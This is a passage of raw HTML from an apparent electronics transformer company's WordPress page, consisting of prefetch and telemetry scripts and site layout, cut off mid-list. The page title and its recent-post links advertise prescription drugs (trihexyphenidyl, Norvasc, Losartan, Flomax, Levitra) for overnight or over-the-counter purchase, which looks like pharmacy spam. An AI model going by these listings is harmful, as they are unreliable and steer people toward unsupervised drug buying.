false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class="post-template-default single single-post postid-1135 single-format-standard theme-hello-elementor woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-13 elementor-page-111"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <a class="skip-link screen-reader-text" href="#content">Skip to content</a> <div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header"> <div class="elementor-section-wrap nitro-lazy"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2e710728 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2e710728" data-element_type="section" data-settings="{&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65d93614" data-id="65d93614" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2ad34186 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-image" data-id="2ad34186" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTgyOjQxNw==-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-395cc679 elementor-widget__width-auto elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="395cc679" data-element_type="widget" data-widget_type="icon.default"> <div class="elementor-widget-container nitro-lazy"> <div class="elementor-icon-wrapper"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk0MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-icon nitro-lazy"> <i aria-hidden="true" class="icon dticon-reorder-two-outline"></i> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-143ffe2a" data-id="143ffe2a" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated nitro-lazy"> <div class="elementor-element elementor-element-687d4982 elementor-widget__width-initial elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="687d4982" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"> <ul id="menu-1-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268 nitro-lazy"><a href="#aboutus" class="elementor-item elementor-item-anchor">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item">Contact Us</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar nitro-lazy"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span> </div> <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"> <ul id="menu-2-687d4982" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266"><a href="https://dselectronicstransformer.com/" class="elementor-item" tabindex="-1">Home</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="#aboutus" class="elementor-item elementor-item-anchor" tabindex="-1">About Us</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="#products" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://dselectronicstransformer.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://dselectronicstransformer.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li> </ul> </nav> </div> </div> <div class="elementor-element elementor-element-587cf78e elementor-search-form--skin-full_screen elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="587cf78e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__toggle" tabindex="0" role="button"> <i aria-hidden="true" class="fas fa-search"></i> <span class="elementor-screen-only nitro-lazy">Search</span> </div> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <div class="dialog-lightbox-close-button dialog-close-button"> <i aria-hidden="true" class="eicon-close"></i> <span class="elementor-screen-only">Close this search box.</span> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1b8c8154 elementor-widget__width-auto toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes de_scroll_animation_no elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b8c8154" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"> <div class="elementor-widget-container"> <div class="elementor-menu-cart__wrapper"> <div class="elementor-menu-cart__toggle_wrapper"> <div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"> <div class="elementor-menu-cart__main" aria-hidden="true"> <div class="elementor-menu-cart__close-button"> </div> <div class="widget_shopping_cart_content"> </div> </div> </div> <div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-light"></i> <span class="elementor-screen-only">Cart</span> </span> </a> </div> </div> </div>  </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="single-post" data-elementor-id="111" class="elementor elementor-111 elementor-location-single post-1135 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-section-wrap"> <section data-id="51fb3b00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-top-section elementor-element elementor-element-51fb3b00 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle nitro-lazy"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13667546" data-id="13667546" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-23531bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23531bae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27dfeab3" data-id="27dfeab3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-352f57b7 de_scroll_animation_no elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="352f57b7" data-element_type="widget" data-widget_type="theme-post-title.default"> <div class="elementor-widget-container"> <h1 class="elementor-heading-title elementor-size-default">Order Trihexyphenidyl Overnight Delivery</h1> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-622826a7 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622826a7" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28d0a909" data-id="28d0a909" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-362e8103" data-id="362e8103" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3652e085" data-id="3652e085" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7e8cafa elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit de_scroll_animation_no elementor-widget elementor-widget-post-info" data-id="7e8cafa" data-element_type="widget" data-widget_type="post-info.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-post-info"> <li class="elementor-icon-list-item elementor-repeater-item-867f760" itemprop="author"> <a href="https://dselectronicstransformer.com/author/dselectronicstransformer/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author"> <span class="elementor-post-info__item-prefix">by</span> dselectronicstransformer </span> </a> </li> <li class="elementor-icon-list-item elementor-repeater-item-36ccc15" itemprop="datePublished"> <a href="https://dselectronicstransformer.com/2023/03/19/"> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">on</span> March 19, 2023 </span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <div class="elementor-element elementor-element-339fe1bd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-left elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="339fe1bd" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-70da088a elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="70da088a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-top-section elementor-element elementor-element-168ff73d elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ff73d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51772019" data-id="51772019" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-794a4ef5 elementor-search-form--button-type-text elementor-search-form--skin-classic de_scroll_animation_no elementor-widget elementor-widget-search-form" data-id="794a4ef5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default"> <div class="elementor-widget-container"> <form class="elementor-search-form" role="search" action="https://dselectronicstransformer.com" method="get"> <div class="elementor-search-form__container"> <input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="" /> <button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search"> Go </button> </div> </form> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1dc43a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc43a4" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-123622ec" data-id="123622ec" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d1cb62a elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d1cb62a" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Follow us </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-5c82abfb e-grid-align-left e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="5c82abfb" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-137cd67" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eaa720a" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3790639" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0b75838" href="#" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-777ff3b" href="#" target="_blank"> <span class="elementor-screen-only">Pinterest</span> <i class="fab fa-pinterest"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-308b6183 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="308b6183" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-57202a96" data-id="57202a96" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-26b3e0b6 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="26b3e0b6" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> What they say </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-68c5b16e elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-pagination-type-bullets de_scroll_animation_no elementor-widget elementor-widget-testimonial-carousel" data-id="68c5b16e" data-element_type="widget" data-settings="{&quot;speed&quot;:900,&quot;pagination&quot;:&quot;bullets&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"> <div class="elementor-widget-container"> <div class="elementor-swiper"> <div class="elementor-main-swiper swiper-container"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="John Doe" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/concentrated-mature-senior-businessman-CCSJZ5E.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDY3OjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John Doe</span><span class="elementor-testimonial__title">Accountant, Colibri</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Max Powell" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/worker-operating-machines-at-factory-6C527NZ.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDgwOjE0Nw==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Max Powell</span><span class="elementor-testimonial__title">CEO, Falcon</span></cite> </div> </div> </div> <div class="swiper-slide"> <div class="elementor-testimonial"> <div class="elementor-testimonial__content"> <div class="elementor-testimonial__text"> “Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo” </div> </div> <div class="elementor-testimonial__footer"> <div class="elementor-testimonial__image"> <img alt="Alex Palo" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/factory-worker-smiling-5RNE46J.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NDkzOjEzMg==-1" src="[data-uri]" /> </div> <cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alex Palo</span><span class="elementor-testimonial__title">Owner, Eagle</span></cite> </div> </div> </div> </div> <div class="swiper-pagination"></div> </div> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6c552ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c552ee" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a7484bd" data-id="1a7484bd" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6bf8b4e5 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6bf8b4e5" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Recent posts </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-39bc23b7 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"> <div class="elementor-widget-container"> <div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid elementor-has-item-ratio"> <article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/"> Achat Online Norvasc Finland </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title nitro-lazy"> <a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/"> Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/"> Flomax Low Price &#8211; Good Site Buy Tamsulosin </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/"> Where To Get Online Levitra Super Active 